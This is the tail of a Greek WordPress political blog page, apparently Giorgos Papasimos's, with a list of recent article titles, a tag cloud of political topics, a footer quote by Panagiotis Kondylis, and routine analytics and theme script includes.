			<h3 class="widget-title">ΤΕΛΕΥΤΑΙΑ ΑΡΘΡΑ</h3>

				<!-- POSTS -->
				<ul class="thumb-list">

					

							<li class="post-2473 post type-post status-publish format-standard has-post-thumbnail hentry category-2">

								<div class="rate-container"><a href="https://www.gpapasimos.gr/%ce%b1%cf%81%ce%b8%cf%81%ce%b1/panam-papers-%cf%84%ce%bf-%cf%83%ce%ba%ce%bf%cf%84%ce%b5%ce%b9%ce%bd%cf%8c-%ce%ba%ce%bf%cf%85%cf%84%ce%af-%cf%84%ce%b7%cf%82-%cf%80%ce%b1%ce%bd%ce%b4%cf%8e%cf%81%ce%b1%cf%82/"><img src="https://www.gpapasimos.gr/wp-content/uploads/2016/08/democracy-130x130.jpg" alt="" /></a></div><h6 class="meta feat-1"><a href="https://www.gpapasimos.gr/2021/10/20/">October 20, 2021</a></h6><a href="https://www.gpapasimos.gr/%ce%b1%cf%81%ce%b8%cf%81%ce%b1/panam-papers-%cf%84%ce%bf-%cf%83%ce%ba%ce%bf%cf%84%ce%b5%ce%b9%ce%bd%cf%8c-%ce%ba%ce%bf%cf%85%cf%84%ce%af-%cf%84%ce%b7%cf%82-%cf%80%ce%b1%ce%bd%ce%b4%cf%8e%cf%81%ce%b1%cf%82/" class="title"><h3 class="title">Panam Papers: Το σκοτεινό «κουτί της Πανδώρας»</h3></a>
							</li>


							

							<li class="post-2464 post type-post status-publish format-standard has-post-thumbnail hentry category-2 tag-319">

								<div class="rate-container"><a href="https://www.gpapasimos.gr/%ce%b1%cf%81%ce%b8%cf%81%ce%b1/%ce%b4%ce%b9%ce%b5%cf%81%ce%b5%cf%85%ce%bd%ce%b7%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%cf%83%cf%85%ce%bd%ce%bf%ce%bc%ce%b9%ce%bb%ce%af%ce%b5%cf%82-%ce%b7-%cf%8e%cf%81%ce%b1-%cf%84%ce%b7%cf%82-%ce%b1%ce%bb/"><img src="https://www.gpapasimos.gr/wp-content/uploads/2018/03/tourkia-130x130.jpg" alt="" /></a></div><h6 class="meta feat-1"><a href="https://www.gpapasimos.gr/2021/03/04/">March 4, 2021</a></h6><a href="https://www.gpapasimos.gr/%ce%b1%cf%81%ce%b8%cf%81%ce%b1/%ce%b4%ce%b9%ce%b5%cf%81%ce%b5%cf%85%ce%bd%ce%b7%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%cf%83%cf%85%ce%bd%ce%bf%ce%bc%ce%b9%ce%bb%ce%af%ce%b5%cf%82-%ce%b7-%cf%8e%cf%81%ce%b1-%cf%84%ce%b7%cf%82-%ce%b1%ce%bb/" class="title"><h3 class="title">ΔΙΕΡΕΥΝΗΤΙΚΕΣ ΣΥΝΟΜΙΛΙΕΣ</h3></a>
							</li>


							

							<li class="post-2459 post type-post status-publish format-standard has-post-thumbnail hentry category-videos category-8">

								<div class="rate-container"><a href="https://www.gpapasimos.gr/%ce%b5%cf%80%ce%b9%ce%ba%ce%b1%ce%b9%cf%81%ce%bf%cf%84%ce%b7%cf%84%ce%b1/2459/"><img src="https://www.gpapasimos.gr/wp-content/uploads/2018/07/anatreptiki-theasi-mias-xoras-gia-ola-ta-matia-130x130.jpg" alt="" /></a></div><h6 class="meta feat-1"><a href="https://www.gpapasimos.gr/2019/03/03/">March 3, 2019</a></h6><a href="https://www.gpapasimos.gr/%ce%b5%cf%80%ce%b9%ce%ba%ce%b1%ce%b9%cf%81%ce%bf%cf%84%ce%b7%cf%84%ce%b1/2459/" class="title"><h3 class="title">ΜΙΑ ΑΝΑΤΡΕΠΤΙΚΗ ΜΑΤΙΑ ΣΤΗΝ ΕΠΙΚΑΙΡΟΤΗΤΑ</h3></a>
							</li>


							

							<li class="post-2457 post type-post status-publish format-standard hentry category-uncategorized">

								<h6 class="meta feat-1"><a href="https://www.gpapasimos.gr/2018/07/05/">July 5, 2018</a></h6><a href="https://www.gpapasimos.gr/uncategorized/%ce%b1%ce%bd%ce%b1%cf%83%cf%84%ce%bf%cf%87%ce%b1%cf%83%ce%bc%ce%bf%ce%b9-%ce%bf-%ce%b3%ce%b9%cf%89%cf%81%ce%b3%ce%bf%cf%83-%cf%80%ce%b1%cf%80%ce%b1%cf%83%ce%b9%ce%bc%ce%bf%cf%83-%cf%83%cf%84%ce%b7/" class="title"><h3 class="title">ΑΝΑΣΤΟΧΑΣΜΟΙ- Ο ΓΙΩΡΓΟΣ ΠΑΠΑΣΙΜΟΣ ΣΤΗΝ OPEN ERT</h3></a>
							</li>


							
				</ul>

			</div>

			<div id="tag_cloud-2" class="widget widget_tag_cloud"><h3 class="widget-title">Tags</h3><div class="tagcloud"><a href="https://www.gpapasimos.gr/tag/eurogroup/" class="tag-cloud-link tag-link-257 tag-link-position-1" style="font-size: 9.631067961165pt;" aria-label="eurogroup (3 items)">eurogroup</a>
<a href="https://www.gpapasimos.gr/tag/forbes/" class="tag-cloud-link tag-link-124 tag-link-position-2" style="font-size: 10.990291262136pt;" aria-label="Forbes (4 items)">Forbes</a>
<a href="https://www.gpapasimos.gr/tag/grexit/" class="tag-cloud-link tag-link-149 tag-link-position-3" style="font-size: 9.631067961165pt;" aria-label="Grexit (3 items)">Grexit</a>
<a href="https://www.gpapasimos.gr/tag/%ce%b1%cf%81%ce%b9%cf%83%cf%84%ce%b5%cf%81%ce%ac/" class="tag-cloud-link tag-link-159 tag-link-position-4" style="font-size: 17.106796116505pt;" aria-label="Αριστερά (13 items)">Αριστερά</a>
<a href="https://www.gpapasimos.gr/tag/%ce%b3%ce%b5%cf%89%cf%81%ce%b3%ce%af%ce%bf%cf%85-%cf%80%ce%b1%cf%80%ce%b1%cf%83%ce%af%ce%bc%ce%bf%cf%85/" class="tag-cloud-link tag-link-145 tag-link-position-5" style="font-size: 10.990291262136pt;" aria-label="Γεωργίου Παπασίμου (4 items)">Γεωργίου Παπασίμου</a>
<a href="https://www.gpapasimos.gr/tag/%ce%b3%ce%b9%cf%8e%cf%81%ce%b3%ce%bf%cf%82-%cf%80%ce%b1%cf%80%ce%b1%cf%83%ce%af%ce%bc%ce%bf%cf%82/" class="tag-cloud-link tag-link-113 tag-link-position-6" style="font-size: 20.912621359223pt;" aria-label="Γιώργος Παπασίμος (26 items)">Γιώργος Παπασίμος</a>
<a href="https://www.gpapasimos.gr/tag/%ce%b3%ce%b9%cf%8e%cf%81%ce%b3%ce%bf%cf%85-%cf%80%ce%b1%cf%80%ce%b1%cf%83%ce%af%ce%bc%ce%bf%cf%85/" class="tag-cloud-link tag-link-285 tag-link-position-7" style="font-size: 8pt;" aria-label="Γιώργου Παπασίμου (2 items)">Γιώργου Παπασίμου</a>
<a href="https://www.gpapasimos.gr/tag/%ce%b5%ce%bb%ce%bb%ce%ac%ce%b4%ce%b1/" class="tag-cloud-link tag-link-57 tag-link-position-8" style="font-size: 12.077669902913pt;" aria-label="Ελλάδα (5 items)">Ελλάδα</a>
<a href="https://www.gpapasimos.gr/tag/%ce%b5%cf%85%cf%81%cf%89%cf%8a%ce%b5%cf%81%ce%b1%cf%84%ce%b5%ce%af%ce%bf/" class="tag-cloud-link tag-link-237 tag-link-position-9" style="font-size: 9.631067961165pt;" aria-label="Ευρωϊερατείο (3 items)">Ευρωϊερατείο</a>
<a href="https://www.gpapasimos.gr/tag/%ce%b7%cf%80%ce%b1/" class="tag-cloud-link tag-link-315 tag-link-position-10" style="font-size: 10.990291262136pt;" aria-label="ΗΠΑ (4 items)">ΗΠΑ</a>
<a href="https://www.gpapasimos.gr/tag/%ce%ba%cf%85%ce%b2%ce%b5%cf%81%ce%bd%ce%b7%cf%83%ce%b7/" class="tag-cloud-link tag-link-276 tag-link-position-11" style="font-size: 10.990291262136pt;" aria-label="ΚΥΒΕΡΝΗΣΗ (4 items)">ΚΥΒΕΡΝΗΣΗ</a>
<a href="https://www.gpapasimos.gr/tag/%ce%ba%cf%85%ce%b2%ce%ad%cf%81%ce%bd%ce%b7%cf%83%ce%b7-%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%ce%bd%ce%b9%ce%ba%ce%ae%cf%82-%cf%83%cf%89%cf%84%ce%b7%cf%81%ce%af%ce%b1/" class="tag-cloud-link tag-link-256 tag-link-position-12" style="font-size: 8pt;" aria-label="Κυβέρνηση Κοινωνικής Σωτηρία (2 items)">Κυβέρνηση Κοινωνικής Σωτηρία</a>
<a href="https://www.gpapasimos.gr/tag/%ce%bb%ce%ad%ce%bd%ce%b9%ce%bd/" class="tag-cloud-link tag-link-273 tag-link-position-13" style="font-size: 8pt;" aria-label="Λένιν (2 items)">Λένιν</a>
<a href="https://www.gpapasimos.gr/tag/%cf%80%cf%81%ce%b1%cf%84%cf%84%cf%89/" class="tag-cloud-link tag-link-133 tag-link-position-14" style="font-size: 13.029126213592pt;" aria-label="ΠΡΑΤΤΩ (6 items)">ΠΡΑΤΤΩ</a>
<a href="https://www.gpapasimos.gr/tag/%cf%80%ce%b1%ce%b9%ce%b4%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae%cf%82-%ce%ba%ce%bb%ce%b9%ce%bd%ce%b9%ce%ba%ce%ae%cf%82-%cf%84%ce%bf%cf%85-%ce%b3%ce%b5%ce%bd%ce%b9%ce%ba%ce%bf%cf%8d-%ce%bd%ce%bf/" class="tag-cloud-link tag-link-83 tag-link-position-15" style="font-size: 9.631067961165pt;" aria-label="Παιδιατρικής Κλινικής του Γενικού Νοσοκομείου Τρικάλων (3 items)">Παιδιατρικής Κλινικής του Γενικού Νοσοκομείου Τρικάλων</a>
<a href="https://www.gpapasimos.gr/tag/%cf%80%ce%b1%cf%80%ce%b1%cf%83%ce%af%ce%bc%ce%bf%cf%82/" class="tag-cloud-link tag-link-50 tag-link-position-16" style="font-size: 17.514563106796pt;" aria-label="Παπασίμος (14 items)">Παπασίμος</a>
<a href="https://www.gpapasimos.gr/tag/%cf%80%cf%81%cf%8e%cf%84%ce%b7-%cf%86%ce%bf%cf%81%ce%ac-%ce%b1%cf%81%ce%b9%cf%83%cf%84%ce%b5%cf%81%ce%ac/" class="tag-cloud-link tag-link-260 tag-link-position-17" style="font-size: 8pt;" aria-label="Πρώτη φορά Αριστερά (2 items)">Πρώτη φορά Αριστερά</a>
<a href="https://www.gpapasimos.gr/tag/%cf%83%cf%85%cf%81%ce%b9%ce%b6%ce%b1/" class="tag-cloud-link tag-link-143 tag-link-position-18" style="font-size: 22pt;" aria-label="ΣΥΡΙΖΑ (31 items)">ΣΥΡΙΖΑ</a>
<a href="https://www.gpapasimos.gr/tag/%cf%83%cf%8c%ce%b9%ce%bc%cf%80%ce%bb%ce%b5/" class="tag-cloud-link tag-link-241 tag-link-position-19" style="font-size: 10.990291262136pt;" aria-label="Σόιμπλε (4 items)">Σόιμπλε</a>
<a href="https://www.gpapasimos.gr/tag/%cf%84%ce%bf%cf%85%cf%81%ce%ba%ce%af%ce%b1/" class="tag-cloud-link tag-link-319 tag-link-position-20" style="font-size: 12.077669902913pt;" aria-label="Τουρκία (5 items)">Τουρκία</a>
<a href="https://www.gpapasimos.gr/tag/%cf%84%cf%81%cf%8c%ce%b9%ce%ba%ce%b1/" class="tag-cloud-link tag-link-137 tag-link-position-21" style="font-size: 9.631067961165pt;" aria-label="Τρόικα (3 items)">Τρόικα</a>
<a href="https://www.gpapasimos.gr/tag/%ce%b1%ce%bd%ce%b8%cf%81%cf%89%cf%80%ce%b9%cf%83%cf%84%ce%b9%ce%ba%ce%ae-%ce%ba%cf%81%ce%af%cf%83%ce%b7/" class="tag-cloud-link tag-link-64 tag-link-position-22" style="font-size: 12.077669902913pt;" aria-label="ανθρωπιστική κρίση (5 items)">ανθρωπιστική κρίση</a>
<a href="https://www.gpapasimos.gr/tag/%ce%b1%cf%80%ce%bf%ce%b9%ce%ba%ce%af%ce%b1-%cf%87%cf%81%ce%ad%ce%bf%cf%85%cf%82/" class="tag-cloud-link tag-link-100 tag-link-position-23" style="font-size: 13.029126213592pt;" aria-label="αποικία χρέους (6 items)">αποικία χρέους</a>
<a href="https://www.gpapasimos.gr/tag/%ce%b5%ce%ba%ce%bb%ce%bf%ce%b3%ce%ad%cf%82/" class="tag-cloud-link tag-link-107 tag-link-position-24" style="font-size: 9.631067961165pt;" aria-label="εκλογές (3 items)">εκλογές</a>
<a href="https://www.gpapasimos.gr/tag/%ce%b5%ce%bb%ce%bb%ce%b7%ce%bd%ce%b9%cf%83%ce%bc%cf%8c%cf%82/" class="tag-cloud-link tag-link-425 tag-link-position-25" style="font-size: 9.631067961165pt;" aria-label="ελληνισμός (3 items)">ελληνισμός</a>
<a href="https://www.gpapasimos.gr/tag/%ce%b5%ce%be%ce%bf%cf%85%cf%83%ce%af%ce%b1/" class="tag-cloud-link tag-link-341 tag-link-position-26" style="font-size: 9.631067961165pt;" aria-label="εξουσία (3 items)">εξουσία</a>
<a href="https://www.gpapasimos.gr/tag/%ce%ba%ce%b1%cf%80%ce%b9%cf%84%ce%b1%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/" class="tag-cloud-link tag-link-127 tag-link-position-27" style="font-size: 10.990291262136pt;" aria-label="καπιταλισμός (4 items)">καπιταλισμός</a>
<a href="https://www.gpapasimos.gr/tag/%ce%ba%ce%bb%ce%b5%cf%80%cf%84%ce%bf%ce%ba%cf%81%ce%b1%cf%84%ce%b9%cf%83%ce%bc%cf%8c%cf%82/" class="tag-cloud-link tag-link-63 tag-link-position-28" style="font-size: 10.990291262136pt;" aria-label="κλεπτοκρατισμός (4 items)">κλεπτοκρατισμός</a>
<a href="https://www.gpapasimos.gr/tag/%ce%ba%cf%85%ce%b2%ce%ad%cf%81%ce%bd%ce%b7%cf%83%ce%b7-%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%ce%bd%ce%b9%ce%ba%ce%ae%cf%82-%cf%83%cf%89%cf%84%ce%b7%cf%81%ce%af%ce%b1%cf%82/" class="tag-cloud-link tag-link-115 tag-link-position-29" style="font-size: 16.563106796117pt;" aria-label="κυβέρνηση Κοινωνικής Σωτηρίας (12 items)">κυβέρνηση Κοινωνικής Σωτηρίας</a>
<a href="https://www.gpapasimos.gr/tag/%ce%ba%cf%85%ce%b2%ce%ad%cf%81%ce%bd%ce%b7%cf%83%ce%b7%cf%82-%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%ce%bd%ce%b9%ce%ba%ce%ae%cf%82-%cf%83%cf%89%cf%84%ce%b7%cf%81%ce%af%ce%b1%cf%82/" class="tag-cloud-link tag-link-195 tag-link-position-30" style="font-size: 10.990291262136pt;" aria-label="κυβέρνησης Κοινωνικής Σωτηρίας (4 items)">κυβέρνησης Κοινωνικής Σωτηρίας</a>
<a href="https://www.gpapasimos.gr/tag/%ce%ba%cf%8c%ce%ba%ce%ba%ce%b9%ce%bd%ce%b1-%ce%b4%ce%ac%ce%bd%ce%b5%ce%b9%ce%b1/" class="tag-cloud-link tag-link-302 tag-link-position-31" style="font-size: 12.077669902913pt;" aria-label="κόκκινα δάνεια (5 items)">κόκκινα δάνεια</a>
<a href="https://www.gpapasimos.gr/tag/%ce%bb%ce%b9%cf%84%cf%8c%cf%84%ce%b7%cf%84%ce%b1/" class="tag-cloud-link tag-link-132 tag-link-position-32" style="font-size: 9.631067961165pt;" aria-label="λιτότητα (3 items)">λιτότητα</a>
<a href="https://www.gpapasimos.gr/tag/%ce%bc%ce%b5%cf%84%ce%b1%ce%bd%ce%b1%cf%83%cf%84%ce%b5%cf%85%cf%84%ce%b9%ce%ba%cf%8c/" class="tag-cloud-link tag-link-369 tag-link-position-33" style="font-size: 9.631067961165pt;" aria-label="μεταναστευτικό (3 items)">μεταναστευτικό</a>
<a href="https://www.gpapasimos.gr/tag/%ce%bc%ce%bd%ce%b7%ce%bc%ce%bf%ce%bd%ce%b9%ce%b1%ce%ba%cf%8c-%ce%bf%ce%b4%ce%bf%cf%83%cf%84%cf%81%cf%89%cf%84%ce%ae%cf%81%ce%b1/" class="tag-cloud-link tag-link-188 tag-link-position-34" style="font-size: 12.077669902913pt;" aria-label="μνημονιακό «οδοστρωτήρα» (5 items)">μνημονιακό «οδοστρωτήρα»</a>
<a href="https://www.gpapasimos.gr/tag/%ce%bc%ce%bd%ce%b7%ce%bc%ce%bf%ce%bd%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%bf%ce%b4%ce%bf%cf%83%cf%84%cf%81%cf%89%cf%84%ce%ae%cf%81%ce%b1%cf%82/" class="tag-cloud-link tag-link-243 tag-link-position-35" style="font-size: 10.990291262136pt;" aria-label="μνημονιακός «οδοστρωτήρας» (4 items)">μνημονιακός «οδοστρωτήρας»</a>
<a href="https://www.gpapasimos.gr/tag/%ce%bc%ce%bd%ce%b7%ce%bc%cf%8c%ce%bd%ce%b9%ce%b1/" class="tag-cloud-link tag-link-114 tag-link-position-36" style="font-size: 13.708737864078pt;" aria-label="μνημόνια (7 items)">μνημόνια</a>
<a href="https://www.gpapasimos.gr/tag/%ce%bc%ce%bd%ce%b7%ce%bc%cf%8c%ce%bd%ce%b9%ce%bf/" class="tag-cloud-link tag-link-73 tag-link-position-37" style="font-size: 10.990291262136pt;" aria-label="μνημόνιο (4 items)">μνημόνιο</a>
<a href="https://www.gpapasimos.gr/tag/%ce%bd%ce%ad%ce%bf-%cf%80%ce%bf%ce%bb%ce%b9%cf%84%ce%b9%ce%ba%cf%8c-%cf%85%cf%80%ce%bf%ce%ba%ce%b5%ce%af%ce%bc%ce%b5%ce%bd%ce%bf/" class="tag-cloud-link tag-link-435 tag-link-position-38" style="font-size: 12.077669902913pt;" aria-label="νέο πολιτικό υποκείμενο (5 items)">νέο πολιτικό υποκείμενο</a>
<a href="https://www.gpapasimos.gr/tag/%cf%80%ce%b1%ce%b3%ce%ba%ce%bf%cf%83%ce%bc%ce%b9%ce%bf%cf%80%ce%bf%ce%af%ce%b7%cf%83%ce%b7/" class="tag-cloud-link tag-link-314 tag-link-position-39" style="font-size: 9.631067961165pt;" aria-label="παγκοσμιοποίηση (3 items)">παγκοσμιοποίηση</a>
<a href="https://www.gpapasimos.gr/tag/%cf%80%cf%81%cf%8c%cf%83%cf%86%cf%85%ce%b3%ce%b5%cf%82/" class="tag-cloud-link tag-link-156 tag-link-position-40" style="font-size: 9.631067961165pt;" aria-label="πρόσφυγες (3 items)">πρόσφυγες</a>
<a href="https://www.gpapasimos.gr/tag/%cf%83%cf%85%ce%bc%cf%86%cf%89%ce%bd%ce%af%ce%b1/" class="tag-cloud-link tag-link-251 tag-link-position-41" style="font-size: 9.631067961165pt;" aria-label="συμφωνία (3 items)">συμφωνία</a>
<a href="https://www.gpapasimos.gr/tag/%cf%84%cf%81%ce%bf%ce%bc%ce%bf%ce%ba%cf%81%ce%b1%cf%84%ce%af%ce%b1/" class="tag-cloud-link tag-link-316 tag-link-position-42" style="font-size: 9.631067961165pt;" aria-label="τρομοκρατία (3 items)">τρομοκρατία</a>
<a href="https://www.gpapasimos.gr/tag/%cf%86%cf%84%cf%8e%cf%87%ce%b5%ce%b9%ce%b1/" class="tag-cloud-link tag-link-72 tag-link-position-43" style="font-size: 9.631067961165pt;" aria-label="φτώχεια (3 items)">φτώχεια</a>
<a href="https://www.gpapasimos.gr/tag/%cf%87%cf%81%ce%ad%ce%bf%cf%82/" class="tag-cloud-link tag-link-55 tag-link-position-44" style="font-size: 13.708737864078pt;" aria-label="χρέος (7 items)">χρέος</a>
<a href="https://www.gpapasimos.gr/tag/%cf%8d%cf%86%ce%b5%cf%83%ce%b7/" class="tag-cloud-link tag-link-192 tag-link-position-45" style="font-size: 9.631067961165pt;" aria-label="ύφεση (3 items)">ύφεση</a></div>
</div>  

					</aside>

    			
    		</div>
    		<!-- end wrapper -->
    	</div>
    	<!-- end outter-wrapper -->


		
		<!-- END LOOP -->


    	
		
		
		<!-- FOOTER -->
		
		<!-- FOOTER -->
		<footer>

            <!-- PRE FOOTER -->
            

		<!-- Start Outter Wrapper -->
		<div class="outter-wrapper breadcrumb-wrapper">		
			<div class="wrapper">

				<ul class="canon_breadcrumbs"><li><a href="https://www.gpapasimos.gr"><i class="fa fa-home"></i></a></li><li><span class="canon_breadcrumbs_separator">/</span></li><li><a href="https://www.gpapasimos.gr/category/%ce%bc%ce%bc%ce%b5/">ΜΜΕ</a></li><li><span class="canon_breadcrumbs_separator">/</span></li><li>Παπασίμος ο&#8230; μόνος!!!</li></ul>
			</div>
		</div>	
            <!-- MAIN FOOTER -->
            

		<!-- Start Outter Wrapper -->
		<div class="outter-wrapper footer-wrapper">     
			<div class="wrapper clearfix">


				
								<!-- FOOTER: WIDGET AREA -->
								<div class="widget col-1-3 ">

									<div id="text-4" class="widget widget_text">			<div class="textwidget"><iframe src="https://www.google.com/maps/embed?pb=!1m14!1m12!1m3!1d12304.350003592757!2d21.769089180657947!3d39.557634533768464!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!5e0!3m2!1sel!2sgr!4v1420970628529" frameborder="0" style="border:0"></iframe></div>
		</div>  

								</div>
								
							
								<!-- FOOTER: WIDGET AREA -->
								<div class="widget col-1-3 ">

									
			<div id="scene_quote-2" class="widget scene_quote">
			<h3 class="widget-title">Παναγιωτης Κονδυλης </h3>
			<blockquote>
				"Όσοι ισχυρίζονται ότι ο συντηρητισμός έχει ανθρωπολογικές ρίζες, δεν κατάφεραν να δώσουν μια συνεκτική ερμηνεία της ιστορίας, στηριζόμενη στην πεποίθηση ότι η συντήρηση μιας υφιστάμενης κατάστασης πραγμάτων αποτελεί φυσική καταβολή «του» ανθρώπου"
							
			</blockquote>

			</div>

			  

								</div>
								
							
								<!-- FOOTER: WIDGET AREA -->
								<div class="widget col-1-3 last">

									<div id="calendar-2" class="widget widget_calendar"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar">
	<caption>February 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://www.gpapasimos.gr/2021/10/">&laquo; Oct</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next" class="pad">&nbsp;</td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="6" class="pad">&nbsp;</td><td>1</td>
	</tr>
	<tr>
		<td>2</td><td id="today">3</td><td>4</td><td>5</td><td>6</td><td>7</td><td>8</td>
	</tr>
	<tr>
		<td>9</td><td>10</td><td>11</td><td>12</td><td>13</td><td>14</td><td>15</td>
	</tr>
	<tr>
		<td>16</td><td>17</td><td>18</td><td>19</td><td>20</td><td>21</td><td>22</td>
	</tr>
	<tr>
		<td>23</td><td>24</td><td>25</td><td>26</td><td>27</td><td>28</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></div>  

								</div>
								
							
			</div>
		</div>
            <!-- POST FOOTER -->
            
		
		<!-- INSERT POST FOOTER -->
		<div class="outter-wrapper base-line">
			<div class="wrapper clearfix">

				<div class="foot left">
					© Copyright 2014-2016				</div>

				<div class="foot right">

                    
	<ul class="social-links boxy">

						<li><a href="https://www.facebook.com/giorgos.papasimos" target='_blank'><em class="fa fa-facebook-square"></em></a></li>
							<li><a href="https://twitter.com/PapasimosG" target='_blank'><em class="fa fa-twitter-square"></em></a></li>
			
	</ul>
				</div>

			</div>
		</div>

		</footer>
            
		
		<!-- GOOGLE ANALYTICS-->
		<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-86801871-1', 'auto');
  ga('send', 'pageview');

</script>
		<!-- WP FOOTER -->
				<div id="fb-root"></div>
		<script>
			(function(d, s, id) {
			  var js, fjs = d.getElementsByTagName(s)[0];
			  if (d.getElementById(id)) return;
			  js = d.createElement(s); js.id = id;
			  js.src = "//connect.facebook.net/en_US/all.js#xfbml=1";
			  fjs.parentNode.insertBefore(js, fjs);
			}(document, 'script', 'facebook-jssdk'));
		</script>	
	<script type='text/javascript' src='https://www.gpapasimos.gr/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/www.gpapasimos.gr\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ..."};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.gpapasimos.gr/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.0.3'></script>
<script type='text/javascript' src='https://www.gpapasimos.gr/wp-content/plugins/scene-shortcodes-plugin/js/scripts.js?ver=bc248b54df1419c089c9acb82bddd51c'></script>
<script type='text/javascript' src='https://www.gpapasimos.gr/wp-content/plugins/scene-widgets-plugin/js/scripts.js?ver=bc248b54df1419c089c9acb82bddd51c'></script>
<script type='text/javascript' src='https://www.gpapasimos.gr/wp-content/plugins/scene-widgets-plugin/js/jquery.animateNumbers.js?ver=bc248b54df1419c089c9acb82bddd51c'></script>
<script type='text/javascript' src='https://www.gpapasimos.gr/wp-content/plugins/simple-share-buttons-adder/js/ssba.min.js?ver=bc248b54df1419c089c9acb82bddd51c'></script>
<script type='text/javascript' src='https://www.gpapasimos.gr/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://www.gpapasimos.gr/wp-includes/js/jquery/ui/widget.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://www.gpapasimos.gr/wp-includes/js/jquery/ui/position.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://www.gpapasimos.gr/wp-includes/js/jquery/ui/menu.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://www.gpapasimos.gr/wp-includes/js/wp-sanitize.min.js?ver=bc248b54df1419c089c9acb82bddd51c'></script>
<script type='text/javascript' src='https://www.gpapasimos.gr/wp-includes/js/wp-a11y.min.js?ver=bc248b54df1419c089c9acb82bddd51c'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var uiAutocompleteL10n = {"noResults":"No results found.","oneResult":"1 result found. Use up and down arrow keys to navigate.","manyResults":"%d results found. Use up and down arrow keys to navigate.","itemSelected":"Item selected."};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.gpapasimos.gr/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://www.gpapasimos.gr/wp-content/themes/scene/js/fancybox/jquery.fancybox.pack.js?ver=bc248b54df1419c089c9acb82bddd51c'></script>
<script type='text/javascript' src='https://www.gpapasimos.gr/wp-content/themes/scene/js/fancybox/lib/jquery.mousewheel-3.0.6.pack.js?ver=bc248b54df1419c089c9acb82bddd51c'></script>
<script type='text/javascript' src='https://www.gpapasimos.gr/wp-content/themes/scene/js/fancybox/helpers/jquery.fancybox-buttons.js?ver=bc248b54df1419c089c9acb82bddd51c'></script>
<script type='text/javascript' src='https://www.gpapasimos.gr/wp-content/themes/scene/js/fancybox/helpers/jquery.fancybox-media.js?ver=bc248b54df1419c089c9acb82bddd51c'></script>
<script type='text/javascript' src='https://www.gpapasimos.gr/wp-content/themes/scene/js/fancybox/helpers/jquery.fancybox-thumbs.js?ver=bc248b54df1419c089c9acb82bddd51c'></script>
<script type='text/javascript' src='https://www.gpapasimos.gr/wp-content/themes/scene/js/isotope.pkgd.min.js?ver=bc248b54df1419c089c9acb82bddd51c'></script>
<script type='text/javascript' src='https://www.gpapasimos.gr/wp-content/themes/scene/js/imagesloaded.pkgd.min.js?ver=bc248b54df1419c089c9acb82bddd51c'></script>
<script type='text/javascript' src='https://www.gpapasimos.gr/wp-content/themes/scene/js/jquery.flexslider-min.js?ver=bc248b54df1419c089c9acb82bddd51c'></script>
<script type='text/javascript' src='https://www.gpapasimos.gr/wp-content/themes/scene/js/fitvids.min.js?ver=bc248b54df1419c089c9acb82bddd51c'></script>
<script type='text/javascript' src='https://www.gpapasimos.gr/wp-content/themes/scene/js/jquery.sidr.js?ver=bc248b54df1419c089c9acb82bddd51c'></script>
<script type='text/javascript' src='https://www.gpapasimos.gr/wp-content/themes/scene/js/media/mediaelement-and-player.min.js?ver=bc248b54df1419c089c9acb82bddd51c'></script>
<script type='text/javascript' src='https://www.gpapasimos.gr/wp-content/themes/scene/js/placeholder.js?ver=bc248b54df1419c089c9acb82bddd51c'></script>
<script type='text/javascript' src='https://www.gpapasimos.gr/wp-content/themes/scene/js/mosaic.1.0.1.min.js?ver=bc248b54df1419c089c9acb82bddd51c'></script>
<script type='text/javascript' src='https://www.gpapasimos.gr/wp-content/themes/scene/js/jquery.matchHeight-min.js?ver=bc248b54df1419c089c9acb82bddd51c'></script>
<script type='text/javascript' src='https://www.gpapasimos.gr/wp-content/themes/scene/js/cleantabs.jquery.js?ver=bc248b54df1419c089c9acb82bddd51c'></script>
<script type='text/javascript' src='https://www.gpapasimos.gr/wp-content/themes/scene/js/jquery.scrollUp.min.js?ver=bc248b54df1419c089c9acb82bddd51c'></script>
<script type='text/javascript' src='https://www.gpapasimos.gr/wp-content/themes/scene/js/selectivizr-min.js?ver=bc248b54df1419c089c9acb82bddd51c'></script>
<script type='text/javascript' src='https://www.gpapasimos.gr/wp-content/themes/scene/js/fittext.js?ver=bc248b54df1419c089c9acb82bddd51c'></script>
